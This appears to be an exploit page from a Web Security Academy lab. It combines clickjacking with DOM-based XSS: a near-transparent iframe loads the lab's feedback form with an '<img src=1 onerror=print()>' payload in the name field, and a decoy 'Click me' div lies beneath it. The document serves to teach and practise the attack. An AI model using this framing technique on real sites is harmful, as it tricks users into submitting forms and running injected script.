 Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:620px;
left:80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0add003304bc4504c0339ff500d10046.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&
email=evil@someattacker-website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log